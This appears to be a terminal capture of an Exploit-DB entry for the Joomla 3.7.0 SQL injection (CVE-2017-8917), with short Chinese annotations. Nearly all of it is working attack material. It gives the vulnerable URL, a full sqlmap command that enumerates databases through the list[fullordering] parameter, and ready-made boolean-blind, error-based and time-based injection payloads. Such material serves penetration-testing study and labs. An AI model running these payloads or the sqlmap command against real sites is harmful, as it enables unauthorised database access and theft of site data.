 (root㉿kali)-[~]
# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=upd
atexml%27
Using Sqlmap:
sqlmap的payload
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexm
l" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
手工注入的参数
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573
ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*)
,CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))
GDiu)